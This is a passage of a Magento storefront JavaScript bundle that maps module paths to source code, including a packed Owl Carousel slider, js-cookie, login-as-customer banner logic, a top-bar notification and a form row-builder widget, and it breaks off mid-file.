7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y===\"9\"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A=\"X\";t.18(e.1C)},3j:9(){h e=c;7(e.3A!==\"X\"){e.19()}},19:9(){h e=c;e.3A=\"19\";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e===\"1m\"){t.$K.z(t.2z(t.6.1m))}l 7(e===\"1w\"){t.$K.z(t.2z(t.6.1w))}l 7(A e!==\"2Y\"){t.$K.z(t.2z(e))}},2z:9(e){p{\"-1G-1a\":\"2C \"+e+\"1z 2s\",\"-1W-1a\":\"2C \"+e+\"1z 2s\",\"-o-1a\":\"2C \"+e+\"1z 2s\",1a:\"2C \"+e+\"1z 2s\"}},3H:9(){p{\"-1G-1a\":\"\",\"-1W-1a\":\"\",\"-o-1a\":\"\",1a:\"\"}},3I:9(e){p{\"-1G-P\":\"1i(\"+e+\"V, C, C)\",\"-1W-P\":\"1i(\"+e+\"V, C, C)\",\"-o-P\":\"1i(\"+e+\"V, C, C)\",\"-1z-P\":\"1i(\"+e+\"V, C, C)\",P:\"1i(\"+e+\"V, C,C)\"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r=\"1i(C, C, C)\",i=n.56(\"L\"),s,o,u,a;i.2w.3O=\"  -1W-P:\"+r+\"; -1z-P:\"+r+\"; -o-P:\"+r+\"; -1G-P:\"+r+\"; P:\"+r;s=/1i\\\\(C, C, C\\\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a=\"5z\"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=[\"s\",\"e\",\"x\"];e.16={};7(e.6.27===j&&e.6.1U===j){t=[\"2X.d 21.d\",\"2N.d 3U.d\",\"2n.d 3V.d 28.d\"]}l 7(e.6.27===b&&e.6.1U===j){t=[\"2X.d\",\"2N.d\",\"2n.d 3V.d\"]}l 7(e.6.27===j&&e.6.1U===b){t=[\"21.d\",\"3U.d\",\"28.d\"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w(\"5y.d\",9(e){e.1l()});t.$k.w(\"21.3X\",9(t){p e(t.1d).2m(\"5C, 5E, 5F, 5N\")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t===\"w\"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t===\"Q\"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I(\"3b\")){r.$K.I(\"3b\")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o(\"w\");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E===\"9\"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q(\"2N.d\")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z(\"3b\")}7(r.Y<0){r.1y=r.d.1y=\"T\"}l{r.1y=r.d.1y=\"3i\"}7(r.Y!==0){u=r.4j();r.1g(u,b,\"4e\");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w(\"3a.4k\",9(t){t.4S();t.4T();t.1l();e(t.1d).Q(\"3a.4k\")});a=e.4N(s.1d,\"4V\").3a;f=a.4W();a.4X(0,0,f)}}o(\"Q\")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,\".d-1p\",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()===\"T\"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()===\"3i\"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t=\"3i\";e.3u=\"U\"}l{t=\"T\";e.3u=\"1n\"}p t},4A:9(){h e=c;e.$k.w(\"d.U\",9(){e.U()});e.$k.w(\"d.1n\",9(){e.1n()});e.$k.w(\"d.19\",9(t,n){e.6.O=n;e.19();e.32=\"19\"});e.$k.w(\"d.X\",9(){e.X();e.32=\"X\"});e.$k.w(\"d.1g\",9(t,n){e.1g(n)});e.$k.w(\"d.2g\",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w(\"57\",9(){e.X()});e.$k.w(\"58\",9(){7(e.32!==\"X\"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v(\"d-1e\")===\"1e\"){4s}i=r.v(\"d-1K\");s=r.17(\".5b\");7(A s.v(\"1J\")!==\"2Y\"){r.v(\"d-1e\",\"1e\");4s}7(r.v(\"d-1e\")===W){s.3K();r.I(\"4u\").v(\"d-1e\",\"5e\")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v(\"d-1e\",\"1e\").Z(\"4u\");n.5h(\"v-1J\");7(r.6.4x===\"4y\"){n.5j(5k)}l{n.3J()}7(A r.6.2T===\"9\"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p(\"5q\")===\"5r\"){n.z(\"5s-5t\",\"5u(\"+n.v(\"1J\")+\")\");s=j}l{n[0].1J=n.v(\"1J\")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z(\"2G\",r+\"V\");7(!n.1H.1I(\"1B\")){t.1c(9(){n.1H.I(\"1B\")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z(\"2G\",\"\")}}h n=c,r=e(n.$G[n.m]).17(\"5w\"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!==\"W\"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z(\"2d\")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I(\"2d\")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G=\"d-\"+e+\"-5B\";t.4H=\"d-\"+e+\"-38\"},4l:9(){9 a(e){p{2h:\"5D\",T:e+\"V\"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u=\"5G 5H 5I 5J\";e.1E=j;e.$K.I(\"d-1P\").z({\"-1G-P-1P\":o+\"V\",\"-1W-4K-1P\":o+\"V\",\"4K-1P\":o+\"V\"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:\"\",T:\"\"}).Z(t);7(n.3m&&n.36){n.$K.Z(\"d-1P\");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(\".d d 21.3X\");e(n).Q(\".d d\");e(t).Q(\"44\",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x(\"2w\",e.$k.v(\"d-4I\")||\"\").2x(\"H\",e.$k.v(\"d-4F\"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v(\"d-1N\")===j){p b}e(c).v(\"d-1N\",j);h n=3c.3q(r);n.1N(t,c);e.v(c,\"2B\",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:[\"1n\",\"U\"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:\"d-66\",2i:\"d-2i\",1Z:b,4v:j,4x:\"4y\",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}));","Magento_LoginAsCustomerFrontendUi/js/login.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Customer/js/customer-data',\n    'Magento_Customer/js/section-config'\n], function ($, customerData, sectionConfig) {\n\n    'use strict';\n\n    return function (config) {\n        customerData.reload(sectionConfig.getSectionNames()).done(function () {\n            window.location.href = config.redirectUrl;\n        });\n    };\n});\n","Magento_LoginAsCustomerFrontendUi/js/view/loginAsCustomer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'underscore',\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'mage/translate'\n], function ($, _, Component, customer) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            isVisible: false\n        },\n\n        /** @inheritdoc */\n        initialize: function () {\n            var customerData, loggedAsCustomerData;\n\n            this._super();\n\n            customerData = customer.get('customer');\n            loggedAsCustomerData = customer.get('loggedAsCustomer');\n\n            customerData.subscribe(function (data) {\n                this.fullname = data.fullname;\n                this.updateBanner();\n            }.bind(this));\n            loggedAsCustomerData.subscribe(function (data) {\n                this.adminUserId = data.adminUserId;\n                this.websiteName = data.websiteName;\n                this.updateBanner();\n            }.bind(this));\n\n            this.fullname = customerData().fullname;\n            this.adminUserId = loggedAsCustomerData().adminUserId;\n            this.websiteName = loggedAsCustomerData().websiteName;\n\n            this.updateBanner();\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe(['isVisible', 'notificationText']);\n\n            return this;\n        },\n\n        /**\n         * Update banner area\n         *\n         * @returns void\n         */\n        updateBanner: function () {\n            if (this.adminUserId !== undefined) {\n                this.isVisible(this.adminUserId);\n            }\n\n            if (this.fullname !== undefined && this.websiteName !== undefined) {\n                this.notificationText($.mage.__('You are connected as <strong>%1</strong> on %2')\n                    .replace('%1', _.escape(this.fullname))\n                    .replace('%2', _.escape(this.websiteName)));\n            }\n        }\n    });\n});\n","js-cookie/cookie-wrapper.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'js-cookie/js.cookie'\n], function ($, cookie) {\n    'use strict';\n\n    window.Cookies = window.Cookies || cookie;\n\n    var config = $.cookie = function (key, value, options) {\n        if (value !== undefined) {\n            options = $.extend({}, config.defaults, options);\n\n            return cookie.set(key, value, options);\n        }\n\n        var result = key ? undefined : {},\n            cookies = document.cookie ? document.cookie.split('; ') : [],\n            i;\n\n        for (i = 0; i < cookies.length; i++) {\n            var parts = cookies[i].split('='),\n                name = config.raw ? parts.shift() : decodeURIComponent(parts.shift()),\n                cookieValue = parts.join('=');\n\n            if (key && key === name) {\n                result = decodeURIComponent(cookieValue.replace('/\\\\+/g', ' '));\n                break;\n            }\n\n            if (!key && (cookieValue = decodeURIComponent(cookieValue.replace('/\\\\+/g', ' '))) !== undefined) {\n                result[name] = cookieValue;\n            }\n        }\n\n        return result;\n    };\n\n    config.defaults = {};\n\n    $.removeCookie = function (key, options) {\n        if ($.cookie(key) === undefined) {\n            return false;\n        }\n\n        $.cookie(key, '', $.extend({}, options, { expires: -1 }));\n        return !$.cookie(key);\n    };\n});\n","js-cookie/js.cookie.js":"/*! js-cookie v3.0.1 | MIT */\n;\n(function (global, factory) {\n    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :\n        typeof define === 'function' && define.amd ? define(factory) :\n            (global = global || self, (function () {\n                var current = global.Cookies;\n                var exports = global.Cookies = factory();\n                exports.noConflict = function () { global.Cookies = current; return exports; };\n            }()));\n}(this, (function () { 'use strict';\n\n    /* eslint-disable no-var */\n    function assign (target) {\n        for (var i = 1; i < arguments.length; i++) {\n            var source = arguments[i];\n            for (var key in source) {\n                target[key] = source[key];\n            }\n        }\n        return target\n    }\n    /* eslint-enable no-var */\n\n    /* eslint-disable no-var */\n    var defaultConverter = {\n        read: function (value) {\n            if (value[0] === '\"') {\n                value = value.slice(1, -1);\n            }\n            return value.replace(/(%[\\dA-F]{2})+/gi, decodeURIComponent)\n        },\n        write: function (value) {\n            return encodeURIComponent(value).replace(\n                /%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,\n                decodeURIComponent\n            )\n        }\n    };\n    /* eslint-enable no-var */\n\n    /* eslint-disable no-var */\n\n    function init (converter, defaultAttributes) {\n        function set (key, value, attributes) {\n            if (typeof document === 'undefined') {\n                return\n            }\n\n            attributes = assign({}, defaultAttributes, attributes);\n\n            if (typeof attributes.expires === 'number') {\n                attributes.expires = new Date(Date.now() + attributes.expires * 864e5);\n            }\n            if (attributes.expires) {\n                attributes.expires = attributes.expires.toUTCString();\n            }\n\n            key = encodeURIComponent(key)\n                .replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)\n                .replace(/[()]/g, escape);\n\n            var stringifiedAttributes = '';\n            for (var attributeName in attributes) {\n                if (!attributes[attributeName]) {\n                    continue\n                }\n\n                stringifiedAttributes += '; ' + attributeName;\n\n                if (attributes[attributeName] === true) {\n                    continue\n                }\n\n                // Considers RFC 6265 section 5.2:\n                // ...\n                // 3.  If the remaining unparsed-attributes contains a %x3B (\";\")\n                //     character:\n                // Consume the characters of the unparsed-attributes up to,\n                // not including, the first %x3B (\";\") character.\n                // ...\n                stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];\n            }\n\n            return (document.cookie =\n                key + '=' + converter.write(value, key) + stringifiedAttributes)\n        }\n\n        function get (key) {\n            if (typeof document === 'undefined' || (arguments.length && !key)) {\n                return\n            }\n\n            // To prevent the for loop in the first place assign an empty array\n            // in case there are no cookies at all.\n            var cookies = document.cookie ? document.cookie.split('; ') : [];\n            var jar = {};\n            for (var i = 0; i < cookies.length; i++) {\n                var parts = cookies[i].split('=');\n                var value = parts.slice(1).join('=');\n\n                try {\n                    var foundKey = decodeURIComponent(parts[0]);\n                    jar[foundKey] = converter.read(value, foundKey);\n\n                    if (key === foundKey) {\n                        break\n                    }\n                } catch (e) {}\n            }\n\n            return key ? jar[key] : jar\n        }\n\n        return Object.create(\n            {\n                set: set,\n                get: get,\n                remove: function (key, attributes) {\n                    set(\n                        key,\n                        '',\n                        assign({}, attributes, {\n                            expires: -1\n                        })\n                    );\n                },\n                withAttributes: function (attributes) {\n                    return init(this.converter, assign({}, this.attributes, attributes))\n                },\n                withConverter: function (converter) {\n                    return init(assign({}, this.converter, converter), this.attributes)\n                }\n            },\n            {\n                attributes: { value: Object.freeze(defaultAttributes) },\n                converter: { value: Object.freeze(converter) }\n            }\n        )\n    }\n\n    var api = init(defaultConverter, { path: '/' });\n    /* eslint-enable no-var */\n\n    return api;\n\n})));\n","Magenable_TopBarNotification/js/notification.js":"/**\n * Magenable\n *\n * @category    Magenable\n * @package     Magenable_TopBarNotification\n * @copyright   Copyright (c) Magenable (https://magenable.com.au/)\n */\ndefine([\n    'jquery',\n    'mage/cookies'\n], function($) {\n    \"use strict\";\n\n    return function(config, element) {\n        if (!checkUrl(config.includePages, config.excludePages)) {\n            return false;\n        }\n        if (!$.mage.cookies.get('top_bar_notification_closed')) {\n            $(element).removeClass('hidden');\n        }\n        $(config.closeBtnSelector).on('click', function() {\n            $(element).fadeOut(300);\n            $.mage.cookies.set('top_bar_notification_closed', true);\n        });\n    }\n\n    function checkUrl(includePages, excludePages) {\n        function inArrayCheck(url) {\n            return url === document.location.pathname;\n        }\n        if (includePages) {\n            return includePages.split('\\r\\n').some(inArrayCheck);\n        }\n        if (excludePages) {\n            return !excludePages.split('\\r\\n').some(inArrayCheck);\n        }\n\n        return true;\n    }\n});\n","Magenable_TopBarNotification/js/breeze/notification.js":"(function () {\n    'use strict';\n\n    function init(config, element) {\n        if (!checkUrl(config.includePages, config.excludePages)) {\n            return false;\n        }\n        if (!$.mage.cookies.get('top_bar_notification_closed')) {\n            $(element).removeClass('hidden');\n        }\n        $(config.closeBtnSelector).on('click', function() {\n            $(element).fadeOut(300);\n            $.mage.cookies.set('top_bar_notification_closed', true);\n        });\n    }\n\n    function checkUrl(includePages, excludePages) {\n        function inArrayCheck(url) {\n            return url === document.location.pathname;\n        }\n        if (includePages) {\n            return includePages.split('\\r\\n').some(inArrayCheck);\n        }\n        if (excludePages) {\n            return !excludePages.split('\\r\\n').some(inArrayCheck);\n        }\n\n        return true;\n    }\n\n    $(document).on('breeze:mount:notification', (e, data) => {\n        init(data.settings, data.el)\n    })\n})();\n","Magento_Theme/js/row-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * JQuery UI Widget declaration: 'mage.rowBuilder'\n *\n * @api\n */\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate) {\n    'use strict';\n\n    $.widget('mage.rowBuilder', {\n\n        /**\n         * options with default values for setting up the template\n         */\n        options: {\n            //Default template options\n            rowTemplate: '#template-registrant',\n            rowContainer: '#registrant-container',\n            //Row index used by the template rows.\n            rowIndex: 0,\n            //Row count: Should not be set externally\n            rowCount: 0,\n            rowParentElem: '<li></li>',\n            rowContainerClass: 'fields',\n            addRowBtn: '#add-registrant-button',\n            btnRemoveIdPrefix: 'btn-remove',\n            btnRemoveSelector: '.btn-remove',\n            rowIdPrefix: 'row',\n            //This class is added to rows added after the first one. Adds the dotted separator\n            additionalRowClass: 'add-row',\n\n            /*\n             This is provided during widget instantiation. eg :\n             formDataPost : {\"formData\":formData,\"templateFields\":['field1-name','field2-name'] }\n             -\"formData\" is the multi-dimensional array of form field values : [['a','b'],['c','b']]\n             received from the server and encoded\n             -\"templateFields\" are the input fields in the template with index suffixed after the field name\n             eg field1-name{index}\n             */\n            formDataPost: null,\n            //Default selectors for add element of a template\n            addEventSelector: 'button',\n            //Default selectors for remove markup elements of a template\n            remEventSelector: 'a',\n            //This option allows adding first row delete option and a row separator\n            hideFirstRowAddSeparator: true,\n            //Max rows - This option should be set when instantiating the widget\n            maxRows: 1000,\n            maxRowsMsg: '#max-registrant-message'\n        },\n\n        /**\n         * Initialize create\n         * @private\n         */\n        _create: function () {\n            this.rowTemplate = mageTemplate(this.options.rowTemplate);\n\n            this.options.rowCount = this.options.rowIndex = 0;\n\n            //On document ready related tasks\n            $($.proxy(this.ready, this));\n\n            //Binding template-wide events handlers for adding and removing rows\n            this.element.on(\n                'click',\n                this.options.addEventSelector + this.options.addRowBtn,\n                $.proxy(this.handleAdd, this)\n            );\n            this.element.on(\n                'click',\n                this.options.remEventSelector + this.options.btnRemoveSelector,\n                $.proxy(this.handleRemove, this)\n            );\n        },\n\n        /**\n         * Initialize template\n         * @public\n         */\n        ready: function () {\n            if (this.options.formDataPost &&\n                this.options.formDataPost.formData &&\n                this.options.formDataPost.formData.length\n            ) {\n                this.processFormDataArr(this.options.formDataPost);\n            } else if (this.options.rowIndex === 0 && this.options.maxRows !== 0) {\n                //If no form data , then add default row\n                this.addRow(0);\n            }\n        },\n\n        /**\n         * Process and loop through all row data to create preselected values. This is used for any error on submit.\n         * For complex implementations the inheriting widget can override this behavior\n         * @public\n         * @param {Object} formDataArr\n         */\n        processFormDataArr: function (formDataArr) {\n            var formData = formDataArr.formData,\n                templateFields = formDataArr.templateFields,\n                formRow,\n                i, j;\n\n            for (i = this.options.rowIndex = 0; i < formData.length; this.options.rowIndex = i++) {\n                this.addRow(i);\n\n                formRow = formData[i];\n\n                for (j = 0; j < formRow.length; j++) {\n                    this.setFieldById(templateFields[j] + i, formRow[j]);\n                }\n            }\n\n        },\n\n        /**\n         * Initialize and create markup for template row. Add it to the parent container.\n         * The template processing will substitute row index at all places marked with _index_ in the template\n         * using the template\n         * @public\n         * @param {Number} index - current index/count of the created template. This will be used as the id\n         * @return {*}\n         */\n        addRow: function (index) {\n            var row = $(this.options.rowParentElem),\n                tmpl;\n\n            row.addClass(this.options.rowContainerClass).attr('id', this.options.rowIdPrefix + index);\n\n            tmpl = this.rowTemplate({\n                data: {\n                    _index_: index\n                }\n            });\n\n            $(tmpl).appendTo(row);\n\n            $(this.options.rowContainer).append(row).trigger('contentUpdated');\n\n            row.addClass(this.options.additionalRowClass);\n\n            //Remove 'delete' link and additionalRowClass for first row\n            if (this.options.rowIndex === 0 && this.options.hideFirstRowAddSeparator) {\n                $('#' + this._esc(this.options.btnRemoveIdPrefix) + '0').remove();\n                $('#' + this._esc(this.options.rowIdPrefix) + '0').removeClass(this.options.additionalRowClass);\n            }\n\n            this.maxRowCheck(++this.options.rowCount);\n\n            return row;\n        },\n\n        /**\n         * Remove return item information row\n         * @public\n         * @param {*} rowIndex - return item information row index\n         * @return {Boolean}\n         */\n        removeRow: function (rowIndex) {\n            $('#' + this._esc(this.options.rowIdPrefix) + rowIndex).remove();\n            this.maxRowCheck(--this.options.rowCount);\n\n            return false;\n        },\n\n        /**\n         * Function to check if maximum rows are exceeded and render/hide maxMsg and Add btn\n         * @public\n         * @param {Number} rowIndex\n         */\n        maxRowCheck: function (rowIndex) {\n            var addRowBtn = $(this.options.addRowBtn),\n                maxRowMsg = $(this.options.maxRowsMsg);\n\n            //liIndex starts from 0\n            if (rowIndex >= this.options.maxRows) {\n                addRowBtn.hide();\n                maxRowMsg.show();\n            } else if (addRowBtn.is(':hidden')) {\n                addRowBtn.show();\n                maxRowMsg.hide();\n            }\n        },\n\n        /**\n         * Set the value on given element\n         * @public\n         * @param {String} domId\n         * @param {String} value\n         */\n        setFieldById: function (domId, value) {\n            var x = $('#' + this._esc(domId));\n\n            if (x.length) {\n\n                if (x.is(':checkbox')) {\n                    x.attr('checked', true);\n                } else if (x.is('option')) {\n                    x.attr('selected', 'selected');\n                } else {\n                    x.val(value);\n                }\n            }\n        },\n\n        /**\n         * Delegated handler for adding a row\n         * @public\n         * @return {Boolean}\n         */\n        handleAdd: function () {\n            this.addRow(++this.options.rowIndex);\n\n            return false;\n        },\n\n        /**\n         * Delegated handler for removing a selected row\n         * @public\n         * @param {Object} e - Native event object\n         * @return {Boolean}\n         */\n        handleRemove: function (e) {\n            this.removeRow($(e.currentTarget).closest('[id^=\"' + this.options.btnRemoveIdPrefix + '\"]')\n                .attr('id').replace(this.options.btnRemoveIdPrefix, ''));\n\n            return false;\n        },\n\n        /**\n         * Utility function to add escape chars for jquery selector strings\n         * @private\n         * @param {String} str - String to be processed\n         * @return {String}\n         */\n        _esc: function (str) {\n            return str ? str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g, '\\\\$1') : str;\n        }\n    });\n\n    return $.mage.rowBuilder;\n});\n","Magento_Theme/js/cookie-status.js":"define([\n    'jquery',\n    'Magento_Ui/js/modal/modal',\n    'mage/translate'\n], function ($, modal) {\n    'use strict';\n\n    $.widget('mage.cookieStatus', {\n        options: {\n            type: 'popup',\n            responsive: true,\n            innerScroll: true,\n            autoOpen: true,\n            buttons: [{\n                text: $.mage.__('Close'),\n                class: 'cookie-status',\n\n                /**\n                 * Callback for click event\n                 */\n                click: function () {\n                    this.closeModal();\n                }\n            }]\n        },\n\n        /**\n         * Init object\n         * @private\n         */\n        _init: function () {\n\n            if (!navigator.cookieEnabled) {\n                modal(this.options, $('#cookie-status'));\n            